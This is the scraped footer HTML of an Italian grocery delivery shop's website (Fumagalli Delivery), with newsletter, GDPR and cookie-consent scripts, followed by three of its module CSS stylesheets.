				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_13201" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/offerte"
					title="Our special products"
									>
				  Offerte
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/nuovi-prodotti"
					title="I nostri nuovi prodotti, gli ultimi arrivi"
									>
				  Nuovi prodotti
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/piu-venduti"
					title="I nostri prodotti più venduti"
									>
				  Più venduti
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Informazioni Utili</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_73203" data-toggle="collapse">
			<span class="h3">Informazioni Utili</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_73203" class="collapse">
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/3-condizioni-generali-di-vendita"
					title="I nostri termini e condizioni d&#039;uso"
									>
				  Condizioni Generali di Vendita
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/4-chi-siamo"
					title="Scoprite chi siamo"
									>
				  Chi siamo
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/5-pagamento-sicuro"
					title="Il nostro metodo di pagamento sicuro"
									>
				  Pagamento sicuro
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-6-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/6-fedelta"
					title=""
									>
				  Fedeltà
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-7-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/7-come-funziona"
					title=""
									>
				  Come funziona
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-8-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/8-dove-consegniamo"
					title=""
									>
				  Dove consegniamo
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-12-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy"
					title="Privacy Policy"
									>
				  Privacy Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/contattaci"
					title="Si può usare il nostro modulo per contattarci"
									>
				  Contattaci
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/Mappa del sito"
					title="Vi siete persi? Qui potete trovate quello che state cercando"
									>
				  Mappa del sito
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/piattaforma"
					title=""
									>
				  Piattaforma
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-cookie-policy-2"
					class="custom-page-link"
					href="https://fumagallidelivery.com/pdf_policies/COOKIE_POLICY.pdf"
					title=""
									>
				  Cookie Policy
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://fumagallidelivery.com/account" rel="nofollow">
      Il tuo account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://fumagallidelivery.com/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/buoni-sconto" title="Buoni" rel="nofollow">
            Buoni
          </a>
        </li>
        <!-- MODULE Loyalty -->
<li class="loyalty">
	<a href="https://fumagallidelivery.com/moduli/loyaltyeditpoints/points?process=summary" title="I miei punti fedeltà" rel="nofollow">
		I miei punti fedeltà
	</a>
</li>
<!-- END : MODULE Loyalty --><li>
	<a href="" onclick="cookieGdpr.displayModalAdvanced(false); return false;" style="cursor:pointer" title="Impostazioni dei cookie" rel="nofollow">Impostazioni dei cookie</a>
</li>

	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://fumagallidelivery.com/contattaci" rel="nofollow">
      Contatto
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contatto</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    	<li><p><strong>Fumagalli Danilo Srl</strong></p>
<p>Via Ferrante Brioschi, 39 - 20842</p>
<p>Besana in Brianza (MB)</p>
<p></p>
<p></p> </li>	<li>Telefono: <strong>0362.918010</strong></li>	<li>E-mail: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%75%6d%61%67%61%6c%6c%69%64%65%6c%69%76%65%72%79.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x75;&#x6d;&#x61;&#x67;&#x61;&#x6c;&#x6c;&#x69;&#x64;&#x65;&#x6c;&#x69;&#x76;&#x65;&#x72;&#x79;&#x2e;&#x63;&#x6f;&#x6d;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
			<style type="text/css">
            
	</style>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://fumagallidelivery.com/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Iscriviti"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Il tuo indirizzo email"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">Puoi annullare l&#039;iscrizione in ogni momento. A questo scopo, cerca le info di contatto nelle note legali.</p>
                                                          <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
                    <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <label class="psgdpr_consent_message">
            Accetto le condizioni generali e la <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" target="_blank" rel="noreferrer noopener">Privacy Policy</a>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://fumagallidelivery.com/moduli/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "ea625d571df67a80fe0a7e411da7afd79fc02c65";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') == true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/fumagallidanilosrl" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/fumagallidanilosrl/" target="_blank"><span>Instagram</span></a></li>
          </ul>
	<p id="block-social-label">Seguici</p>
  </div>


      
    </div>

  </div>

  <div class="bottom-footer">
      
        Il sito web Fumagalli Delivery | Fresco e Buono è di proprietà di Fumagalli Danilo SRL - Partiva IVA IT05419200968. © Copyright 2026 - Tutti i diritti riservati. Prezzi IVA Inclusa se non diversamente specificato.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://fumagallidelivery.com/themes/core.js?1664896961" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/theme.js?1664896965" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/libs/jquery.bxslider.min.js?1664897010" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/angartheme.js?1664896965" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blockreassurance/views/dist/front.js?1664895596" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1664895706" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/front.1.1.2.js?1715934518" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/facebookconversiontrackingplus/views/js/events.js?1711446618" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/angarscrolltop/views/js/angarscrolltop.js?1664895586" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js?1664895636" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/pushoncart/views/js/front.js?1664895746" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/front.js?1664895775" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/slick.min.js?1664896015" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/modernizr.custom.min.js?1664896015" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/jquery.appear.min.js?1664896014" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/countUp.min.js?1664896013" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/count-timer.min.js?1664896013" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/assets/js/js_composer_front.js?1664895618" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/hoverIntent.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/superfish-modified.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/cookiesplus/views/js/cookiesplus.js?1664895601" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/ui/jquery-ui.min.js?1664895293" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/plugins/fancybox/jquery.fancybox.js?1664895300" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.js?1664896974" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_shoppingcart/ps_shoppingcart.js?1756717829" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/pproperties/views/js/pproperties.min.js?1664895652" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ppropertiesplugin/views/js/ppropertiesplugin.min.js?1664895653" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ppropertiessmartprice/views/js/ppropertiessmartprice.min.js?1664895654" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/custom.js?1664896965" ></script>


    

    
      <script>
	$(document).ready(function() {
					$('#bxslider_1413').bxSlider({
				auto: true,
				minSlides: 5,
				maxSlides: 5,
				mode: 'vertical',
				pager: false,
				pause: 3000,
				nextSelector: '#home-next_1413',
				prevSelector: '#home-prev_1413',
				nextText: '>',
				prevText: '<',
				moveSlides: 1,
				infiniteLoop: true,
				hideControlOnEnd: true,
				useCSS: false,
			});
			});
</script>
<script>
	$(document).ready(function() {
	if (!!$.prototype.bxSlider)
		$('#bx_manufacturer').bxSlider({
			auto: true,
			minSlides: 1,
			maxSlides: 5,
			slideWidth: 234,
			pager: false,
			pause: 3000,
			nextSelector: '#next_man',
			prevSelector: '#prev_man',
			nextText: '>',
			prevText: '<',
			moveSlides: 1,
			infiniteLoop: true,
			hideControlOnEnd: true
		});
	});
</script>
<script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3720189";
						pagetime.id_page = "1";
						pagetime.time_start = "2026-01-25 20:55:30";
						pagetime.token = "689d31824850f0d236be8d86d4c3df0dbecfb484";
						pagetime.time = time_end-time_start;
						$.post("https://fumagallidelivery.com/index.php?controller=statistics", pagetime);
					}
				);
			</script><style>
	.modal { display: none; }
    .cookiesplus-modal .cp-policy {
        display: block;
        clear: both;
        margin: 10px 0;
    }

    .cookiesplus-modal .header_body {
        overflow-y: auto;
        max-height: 60vh;
        display: flex;
        padding: 5px 15px;
    }

    .cookiesplus-modal .header_body p {
        margin: 0;
    }

    .cookiesplus-modal .cookie-actions {
        flex: 0 0 auto;
    }

    .header_backdrop.in {
        opacity: 0.5 !important;
    }

        .cookiesplus-modal,
    .cookiesplus-modal div {
        background-color: #ffffff !important;
    }
    
        .cookiesplus-modal,
    .cookiesplus-modal div,
    .cookiesplus-modal p {
        color: #000000 !important;
    }
    
    @media (min-width: 768px) {
        .cookiesplus-modal .modal {
            text-align: center;
        }
        /*.cookiesplus-modal .modal:before {
            content: '';
            height: 100%;
            width: 1px;
            display: inline-block;
            vertical-align: middle;
        }*/

        .cookiesplus-modal .modal .header_dialog {
            text-align: left;
            margin: 10px auto;
            display: inline-block;
            vertical-align: middle;
            -webkit-transform: none;
            -o-transform: none;
            transform: none;
        }
    }

    @media (max-width: 575px) {
        .cookiesplus-modal .pull-left,
        .cookiesplus-modal .pull-right {
            float: none;
        }

        .cookiesplus-modal .cookie-actions > .pull-left {
            margin-top: 10px;
        }

        .cookiesplus-modal .cp-policy {
            text-align: center;
            display: block;
        }

        .cookiesplus-modal .header_footer {
            text-align: center;
        }
    }

            .cookiesplus-modal .modal {
            position: fixed;
            top: auto;
            right: auto;
            left: 0;
            bottom: 0;
            height: auto;
            overflow: hidden;
            width: 100%;
        }

        .cookiesplus-modal .modal .header_dialog {
            max-width: 100%;
            width: 100%;
            margin: 0;
        }

        .cookiesplus-modal .modal .header_content {
            border-radius: 0;
            min-height: auto
        }

        .cookiesplus-modal .modal .header_body .content {
            width: 100%;
        }
    
    
    </style>

<div class="cookiesplus-modal">
            <div class="modal" id="cookiesplus-bas" style="padding: 0">
            <div class="header_dialog header_lg">
                <div class="header_content">
                    <form method="POST" name="cookies">
                        <div class="header_body">
                            <div class="content"><p>Questo negozio richiede di accettare i <strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener"><span style="text-decoration:underline;">cookie</span> </a></strong>per scopi legati a prestazioni, social media e annunci pubblicitari. I cookie di terze parti per social media e a scopo pubblicitario vengono utilizzati per offrire funzionalità social e annunci pubblicitari personalizzati. Accetti i cookie e l'elaborazione dei dati personali interessati?</p></div>
                            <div class="cookie-actions">
                                <input type="submit" name="save-basic" onclick="return cookieGdpr.saveBasic();" class="btn btn-primary cp-accept" value="Sì, accetto" />
                                                                    <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" class="pull-right cp-policy" target="_blank">Politica sulla privacy e sui cookie</a>
                                
                                                                    <input type="button" onclick="cookieGdpr.displayModalAdvanced(); return false;" class="btn btn-default cp-more-information" value="Ulteriori informazioni" />
                                                            </div>
                            <div class="clear"></div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    
    <div class="modal" id="cookiesplus-advanced" style="padding: 0">
        <div class="header_dialog header_lg">
            <div class="header_content">
                <form method="POST" name="cookies" id="cookiesplus-form">
                    <div class="header_header">
                        <span class="h1">Impostazioni dei cookie</span>
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                    </div>
                    <div class="header_body">
                        <div>
                                                            <div class="card card-block">
                                    <div><p><strong>Cookie obbligatori</strong><br />Questi <span style="text-decoration:underline;"><strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener">cookie</a> </strong></span>sono richiesti per le funzionalità di base del sito e sono, pertanto, sempre abilitati. Si tratta di cookie che consentono di riconoscere l'utente che utilizza il sito durante un'unica sessione. Questo tipo di cookie consente di riempire il carrello, eseguire facilmente le operazioni di pagamento, risolvere problemi legati alla sicurezza e garantire la conformità alle normative vigenti.</p>
<p></p></div>
                                    <div>
                                        <strong>Accetta i cookie strettamente necessari?</strong>
                                        <div class="form-check">
                                            <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="essential" id="essential" checked="checked" disabled>
                                            <label class="form-check-label" for="essential">Sì</label>
                                        </div>
                                    </div>
                                </div>
                            
                                                            <div class="card card-block">
                                    <div><p><strong>Cookie di terze parti</strong><br />I <span style="text-decoration:underline;"><strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener">cookie</a> </strong></span>per social media offrono la possibilità di connetterti ai tuoi social e condividere contenuti dal nostro sito Web mediante social network. I cookie per pubblicità (di terze parti) raccolgono dati utili che ci consentono di fornirti informazioni pubblicitarie che rispondono ai tuoi interessi. In alcuni casi, questi cookie prevedono l'elaborazione dei tuoi dati personali. Per ulteriori informazioni sull'elaborazione dei dati personali, consulta la Politica sulla privacy e sui cookie. La disabilitazione di questi cookie può comportare la visualizzazione di annunci pubblicitari non pertinenti oppure impedire il collegamento a Facebook, Twitter o altri social network e/o la condivisione di contenuti sui social media.</p></div>
                                    <div>
                                        <strong>Accetta i cookie di terze parti?</strong>
                                        <div class="form-check">
                                            <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="thirdparty" id="thirdparty">
                                            <label class="form-check-label" for="thirdparty">Sì</label>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div class="header_footer">
                        <div class="cookie-actions">
                            <div class="pull-right">
                                <input type="submit" name="save" onclick="return cookieGdpr.save();" class="btn btn-primary pull-right cp-more-information" value="Salva le preferenze" />
                                                                    <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" class="pull-right cp-policy" target="_blank">Politica sulla privacy e sui cookie</a>
                                                            </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    if ( window.history.replaceState ) {
        window.history.replaceState( null, null, window.location.href );
    }

    </script>

    
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.2.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="left"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X9F8E276093F6345CE318B590506C64AF.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css?1664895635
body_size: 995
content:
/*
 * NOTICE OF LICENSE
 *
 * This product is licensed for one customer to use on one installation (test stores and multishop included).
 * Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
 * whole or in part. Any other use of this module constitues a violation of the user agreement.
 *
 * DISCLAIMER
 *
 * NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
 * ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
 * WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
 * PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
 * IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
 *
 *  @author    idnovate.com <info@idnovate.com>
 *  @copyright 2020 idnovate.com
 *  @license   See above
 */

.alert-loyalty {
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid;
    border-radius: 0;
    clear: both;
}

.alert-loyalty img {
    margin-right: .625rem;
    vertical-align: middle;
    display: inline-block;
}

.alert-loyalty span,
#blockcart-modal .modal-body .divide-right span {
    vertical-align: middle;
    display: inline;
}

/* Customer account */
.loyalty-block-redeem-btn {
    text-align: center;
    margin-bottom: 2rem;
}

#module-loyaltyeditpoints-points .box {
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    background: #fff;
    padding: 1rem;
    margin-bottom: 1rem;
}

#module-loyaltyeditpoints-points h3 {
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #232323;
    margin-bottom: 1rem;
}

/* Product page */
.loyalty-block-product .alert-loyalty {
    margin-top: .625rem;

}

.loyalty-block-product-free .alert-loyalty {
    background-color: #d9edf7;
    border-color: #bcdff1;
    color: #31708f;
    margin-top: .625rem;
    display: inline-block;
}

.loyalty-block-product-free .alert-loyalty img {
    display: none;
}

/* Product list page */
.loyalty-block-productlist {
    clear: both;
}

.loyalty-block-productlist .alert-loyalty {
    margin: 0.2rem 0 0;
    padding: 0.1rem;
}

.owl-carousel .owl-item .loyalty-block-productlist .alert-loyalty img,
.loyalty-block-productlist .alert-loyalty img {
    width: 20px !important;
    display: inline-block !important;
}

/* Shopping cart page */
.loyalty-block-shopping-cart .alert-loyalty {
    margin-top: 2rem;

}

.loyalty-block-shopping-cart-detail .alert-loyalty {
    padding: 0;
    margin: 0;
    background: inherit;
    width: 24px;
    text-align: center;
    background-color: transparent;
    border: none;
}

.loyalty-block-shopping-cart-detail img {
    width: 20px;
    margin: 0;
}

/* Shopping cart page */
.loyalty-block-checkout .alert-loyalty {
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn {
    white-space: normal;
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn:hover {
    color: white !important;
}

/* Order confirmation page */
.loyalty-block-order-confirmation .alert-loyalty {
}

/* Product added modal */
.loyalty-block-shopping-cart-modal .alert-loyalty {
}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/css/front/front.css?1664895774
body_size: 73
content:
select[name="recurringpayment_period"] {
    width: 100%;
}

.recurringpayment_cart {
    color: #747474;
}

#module-an_recurringpayments-account #left_column {
    display: none;
}

#module-an_recurringpayments-account #center_column  {
    width: 757px;
}

#ui-datepicker-div {
	z-index: 9999 !important;
}

#short_description_blockf {
    border: none !important;
}

#anHider .form-control {
    background-color: rgb(248, 248, 248);
}

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/superfish-modified.css?1664895469
body_size: 1609
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
    /*clear: both;*/
    float: left;
   /* width: 100%;*/
}
.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu {
    position: relative;
    padding: 0;
    width: 100%;
    border-bottom: 3px solid #e9e9e9;
    background: #f6f6f6;
}
@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}
.sf-menu ul {
    position: absolute;
    top: -999em;
    background: #fff;
}
@media (max-width: 767px) {
    .sf-menu ul {
        top:0;
        position: relative;
    }
}
.sf-menu > li > a {
    font: 600 18px/22px "Open Sans", sans-serif;
    text-transform: uppercase;
    color: #484848;
    display: block;
    padding: 17px 20px;
}
.sf-menu .sf-sub-indicator {
    display:none;
}
.sf-menu ul li {
    width: 100%;
}
.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}
.sf-menu > li {
    float: left;
    position: relative;
    border-right: 1px solid #eadbdb;
}
.sf-menu a {
    display: block;
    position: relative;
    color:#000;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
    left: 0;
    top: 57px;
    /* match top ul list item height */
    z-index: 99;
    width:auto;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
/*** DEMO SKIN ***/
.sf-menu {
    float: left;
    margin-bottom: 1em;
}
.sf-menu a {
    display:block;
    padding: 5px 22px 5px 20px;
    line-height:34px;
    border: 0;
    text-decoration:none;
}
.sf-menu a, .sf-menu a:visited {
    color: rgba(0, 0, 0, 0.65);
    white-space:nowrap;
    text-shadow: 1px 1px 0px #fff;
}
.sf-menu li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu li li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    background: rgba(255, 255, 255, 0.98);
}
.sf-menu ul li:hover, .sf-menu ul li.sfHover, .sf-menu ul li a:focus, .sf-menu ul li a:hover, .sf-menu ul li a:active {
    background: rgba(255, 255, 255, 0.98);
    outline: 0;
}
/*** arrows **/
.sf-sub-indicator {
    position: absolute;
    display: block;
    right: 10px;
    top: 1.05em;
    /* IE6 only */
    width: 10px;
    height: 10px;
    text-indent: -999em;
    overflow: hidden;
}
.sf-sub-indicator:after {
    font-family: 'Material Icons';
    content: '\e5cc';
}
a > .sf-sub-indicator {
    /* give all except IE6 the correct values */
    top: 11px;
    background-position: 0 -100px;
    /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
    /* arrow hovers for modern browsers*/
}
/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
